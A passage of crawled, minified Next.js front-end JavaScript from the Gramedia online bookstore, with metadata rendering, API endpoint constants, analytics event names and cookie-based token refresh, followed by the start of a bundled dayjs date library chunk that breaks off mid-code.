Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:l="",jsonLdData:c,keyword:u="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:p,children:x,twitterImg:h}=e,v=new URL(l,i._n).toString(),y=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:y}),(0,r.jsx)("meta",{name:"title",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),l&&(0,r.jsx)("link",{rel:"canonical",href:v}),x,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},30599:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){"use strict";n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(u);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return ep},Bu:function(){return ev},Bv:function(){return Y},Bx:function(){return o},Cc:function(){return F},FR:function(){return f},G0:function(){return ec},GA:function(){return h},GF:function(){return O},I6:function(){return K},Jn:function(){return s},MO:function(){return H},MS:function(){return z},NI:function(){return Q},NR:function(){return et},O8:function(){return v},OP:function(){return M},Ol:function(){return I},Q6:function(){return W},U7:function(){return T},UV:function(){return ed},WR:function(){return B},X7:function(){return k},YD:function(){return a},Yz:function(){return c},Z:function(){return g},Zm:function(){return N},__:function(){return ex},a$:function(){return ey},a1:function(){return L},aJ:function(){return eu},b3:function(){return el},cT:function(){return em},cX:function(){return ei},d3:function(){return x},e5:function(){return S},fK:function(){return er},fb:function(){return u},fe:function(){return en},g8:function(){return b},hH:function(){return G},hK:function(){return eg},hV:function(){return R},ix:function(){return _},l5:function(){return V},mY:function(){return ef},o6:function(){return C},oJ:function(){return Z},oW:function(){return p},o_:function(){return $},oh:function(){return m},p:function(){return l},pb:function(){return J},pl:function(){return y},pv:function(){return q},pw:function(){return ee},qc:function(){return ea},sP:function(){return A},sV:function(){return r},sq:function(){return es},tB:function(){return eb},tc:function(){return eo},uF:function(){return U},vm:function(){return P},vp:function(){return w},wm:function(){return j},xW:function(){return i},ye:function(){return E},yl:function(){return X},zm:function(){return D},zp:function(){return eh}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",s="api/v2/public/product-detail-variants",i="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",l="api/v2/public/search-result-product",c="api/v2/public/search-result-author",u="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",m="api/v2/public/announcements",p="api/v2/public/vendor",x="api/v2/public/promo-list",h="api/v2/public/flashsale",v="api/v2/users/myvalue/points/history",y="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",g="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",_="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",k="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",M="api/v2/public/featured-category",Z="api/v2/public/parent-category",D="api/v2/add-to-cart",O="api/v2/cart/cart-items",L="api/v2/cart/cart-item-status",P="api/v2/cart/summary",T="api/v2/order/summary",B="api/v2/order/process-to-checkout",I="api/v2/order/couriers",$="api/v2/payments",R="api/v2/order/items/status",E="api/v2/payments/payment-methods",H="api/v2/promo-codes",z="api/v2/order",V="api/v2/public/featured-categories",Y="api/v2/users/address",F="api/v2/users/address-check",J="api/v2/users/myvalue/points",G="api/v2/districts",U="api/v2/postal-code",W="api/v2/profile/wishlists/ids",q="api/v2/profile/wishlists",K="api/v2/profile/transactions",X="api/v2/public/payments/instructions",Q="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ea="api/v2/public/auth/reset-password",es="api/v2/users/profile",ei="api/v2/resources",eo="api/v2/public/stores",el="api/v2/public/blogs",ec="api/v2/public/token/verification-status",eu="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",em="api/v2/public/vouchers/count",ep="api/v2/public/search/recommendations",ex="api/v2/public/reviews/summary",eh="api/v2/reviews/status",ev="api/v2/reviews",ey="api/v2/users/register/additional-info",eb="api/v2/public/socialhub/events",eg="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return l},BJ:function(){return o},OO:function(){return f},P7:function(){return i},PO:function(){return p},PU:function(){return d},YO:function(){return s},c2:function(){return r},oS:function(){return c},qj:function(){return a},u6:function(){return m},xT:function(){return u}});let r=!0,a=!0,s=!0,i=!0,o=!0,l=!0,c=!0,u=!0,d=!0,f=!0,m=!1,p=!0},69662:function(e,t,n){"use strict";n.d(t,{$G:function(){return u},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return h},NT:function(){return l},XP:function(){return m},ZB:function(){return x},aJ:function(){return o},dI:function(){return p},re:function(){return s},sR:function(){return r},tz:function(){return i},yc:function(){return c},ye:function(){return v}});let r="action",a="navigate",s="ga_analytic",i="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="set_local_storage",p="set_cookies",x="/order-list-page",h="/product-detail-page",v="/wishlist-list-page"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return u},FS:function(){return l},Ft:function(){return ea},Fv:function(){return g},G2:function(){return N},Gm:function(){return h},HU:function(){return P},IK:function(){return T},Iq:function(){return M},J0:function(){return X},JR:function(){return J},Jh:function(){return L},LG:function(){return et},Mg:function(){return q},N1:function(){return j},OE:function(){return c},Q2:function(){return B},RC:function(){return W},RZ:function(){return A},TL:function(){return b},Tv:function(){return z},Ul:function(){return a},VY:function(){return I},Xh:function(){return $},YH:function(){return d},Ye:function(){return V},aW:function(){return k},bQ:function(){return r},bl:function(){return Z},cL:function(){return s},d4:function(){return F},fZ:function(){return S},gk:function(){return f},iO:function(){return p},is:function(){return _},jC:function(){return R},kX:function(){return E},li:function(){return m},n5:function(){return Q},nm:function(){return i},o4:function(){return o},oQ:function(){return y},r$:function(){return D},rK:function(){return Y},tH:function(){return H},tn:function(){return ee},vp:function(){return v},xQ:function(){return G},xf:function(){return K},zM:function(){return O},z_:function(){return U}});let r="products",a="productsSectionRecommendation",s="authors",i="promo",o="address",l="addressDetail",c="addressCheck",u="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",x="keywordRecommendation",h="highlightMenu",v="announcement",y="bestSeller",b="bestSellerCategories",g="lastSeenProduct",w="vendorList",j="blogList",_="productRecommendations",k="productDetailWarehouses",S="productDetailVariant",N="addToCart",C="cartCount",A="cartItems",M="cartItemStatus",Z="ordersPayments",D="orderItemsStatus",O="cartSummary",L="checkoutSummary",P="cartDelete",T="cartUpdateItemQuantity",B="promoCodes",I="processToCheckout",$="districts",R="postalCode",E="orderList",H="orderStatusList",z="orderTrackShipping",V="paymentDetail",Y="couriers",F="createOrder",J="wishlistsIds",G="putWishlists",U="getWishlists",W="orderDetail",q="paymentInstruction",K="storeList",X="myValuePoint",Q="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return u},K5:function(){return v},Md:function(){return l},VN:function(){return s},XW:function(){return h},ZV:function(){return d},Zb:function(){return i},aZ:function(){return x},az:function(){return m},be:function(){return a},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return p},wM:function(){return y}});let r="success",a="internal_server_error",s="not_found",i="result_not_found",o="changes_in_cart",l="changes_in_order_items",c="invalid_creditcard_credentials",u="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",m="promo_code_invalid",p="promo_code_ineligible",x="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},v="AMOUNT_BELOW_MINIMUM_LIMIT",y="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return u},XV:function(){return l},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return m},q9:function(){return o},vi:function(){return a},wH:function(){return d},yb:function(){return f}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",l="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",u="https://www.gramedia.com/blog",d="https://www.gramedia.com",f="https://play.google.com/store/apps/details?id=com.gramedia.retail",m="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return U},Bd:function(){return R},Cu:function(){return N},DK:function(){return i},Dq:function(){return F},Dw:function(){return S},Dx:function(){return k},EM:function(){return o},FJ:function(){return B},HG:function(){return s},Hn:function(){return c},Hu:function(){return $},Hy:function(){return D},J3:function(){return b},Jq:function(){return r},Kt:function(){return A},Le:function(){return y},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return H},UY:function(){return v},XB:function(){return T},Yq:function(){return p},_y:function(){return V},a3:function(){return C},cR:function(){return P},dB:function(){return Y},eA:function(){return x},fy:function(){return G},iH:function(){return L},jB:function(){return J},l$:function(){return I},ls:function(){return O},mU:function(){return z},p6:function(){return u},sS:function(){return Z},tB:function(){return w},tI:function(){return a},td:function(){return M},tr:function(){return g},vq:function(){return h},wS:function(){return f},xq:function(){return E},yJ:function(){return m},zo:function(){return l}});let r="view_item",a="view_item_list",s="select_item",i="add_to_cart",o="view_cart",l="remove_from_cart",c="begin_checkout",u="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",h="purchase",v="productPurchase",y="coupon_applied",b="coupon_denied",g="coupon_entered",w="coupon_removed",j="search",_="view_promotion",k="select_promotion",S="product_filter",N="userRegistered",C="view_product_item",A="view_item_list_collection",M="select_item_from_collection",Z="view_cart",D="Product Search",O="flash-sale",L="flash-sale-page",P="best-seller-book",T="best-seller-non-book",B="homepage-section",I="search-page",$="category-view",R="subcategory-view",E="rekomendasi-untukmu",H="produk-menarik-lainnya",z="best-selling",V="promo",Y="vendor",F="store",J="author-page",G="author-card",U="my-wishlist"},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return s},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function s(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},99592:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90193)},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},57716:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),n=e.pathname.includes("/shopping-policy"),r=e.pathname.includes("category_slug");t||r||n||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},520:function(e,t,n){"use strict";n.d(t,{BV:function(){return f},L$:function(){return m},Sx:function(){return p}});var r=n(83905),a=n(68774),s=n(97143),i=n(57527),o=n(64509),l=n(87295);async function c(){try{let e=await (0,o.Z)(s.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function u(){try{let e=await (0,o.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(e){try{return await (0,o.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:["profile"],queryFn:u,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function m(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[i.J0],queryFn:c,enabled:!l.Z,onSuccess:e||(()=>({}))})}function p(){let e=(0,a.useQueryClient)();return(0,a.useMutation)({mutationFn:d,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),s=n(99031),i=n(62412),o=n(46298);function l(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||l(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,i.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==s.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function u(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:s}=t();if(!r&&!s)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!s)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&s&&!l((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(s){let e=(0,o.T)(s);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:i}=await c(s,e);if(i)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),s=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:s}),!l(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:s}=await u({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:s}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*s.exp)})}});return{accessToken:n,isUnauthorized:a,message:s}}},96619:function(e,t,n){"use strict";n.d(t,{M:function(){return a},a:function(){return s}});var r=n(93570);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;return e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:t||r.Bz},s=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)},30017:function(e,t){"use strict";t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},68641:function(e){e.exports={innerDweb:"PromoHomeSkeleton_innerDweb__yevDN",innerMweb:"PromoHomeSkeleton_innerMweb__mv4XZ"}},23945:function(e){e.exports={snackbar:"home_snackbar__s40lT",ebookLink:"home_ebookLink__33oii"}},54485:function(e){e.exports={productCardWrapperMweb:"productBanner_productCardWrapperMweb__M4aLA"}},71575:function(){},64913:function(e,t,n){e.exports=n(78351)},58958:function(e,t,n){"use strict";n.d(t,{B:function(){return l}});var r=n(75271),a=n(53405),s=n(95285),i=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,a.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=u(f,n),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:r})});m.displayName=f;let p=e+"CollectionItemSlot",x="data-radix-collection-item",h=r.forwardRef((e,t)=>{let{scope:n,children:a,...l}=e,c=r.useRef(null),d=(0,s.e)(t,c),f=u(p,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[x]:"",ref:d,children:a})});return h.displayName=p,[{Provider:d,Slot:m,ItemSlot:h},function(t){let n=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${x}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},86946:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(75271),a=n(74087),s=n(52676),i=r.forwardRef((e,t)=>(0,s.jsx)(a.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var o=i},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),l=i.find(c);if(l){let e=l.props.children,n=i.map(t=>t!==l?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var l=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===l}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return s}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},s=(e,t)=>n=>{var s;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let s=r(t)||r(a);return i[e][s]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,l,null==t?void 0:null===(s=t.compoundVariants)||void 0===s?void 0:s.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[5171,7777,8526,4517,7048,7058,6823,5219,1473,4573,3063,6984,7739,6598,7077,193,2888,9774,179],function(){return e(e.s=91374)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6046-1ddf5d16579472aa.js
body_size: 6051
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a895698c-5a06-45fa-ab86-f4f37cbd0d39",e._sentryDebugIdIdentifier="sentry-dbid-a895698c-5a06-45fa-ab86-f4f37cbd0d39")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6046,4913],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",u="date",c="Invalid Date",d=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,l=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},f="en",h={};h[f]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var p="$isDayjsObject",y=function(e){return e instanceof b||!(!e||!e[p])},x=function e(t,n,r){var a;if(!t)return f;if("string"==typeof t){var s=t.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;h[o]=t,a=o}return!r&&a&&(f=a),a||!r&&f},g=function(e,t){if(y(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new b(n)},w={s:m,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+m(Math.floor(n/60),2,"0")+":"+m(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:u,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};w.l=x,w.i=y,w.w=function(e,t){return g(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var b=function(){function m(e){this.$L=x(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[p]=!0}var f=m.prototype;return f.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(w.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(d);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},f.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},f.$utils=function(){return 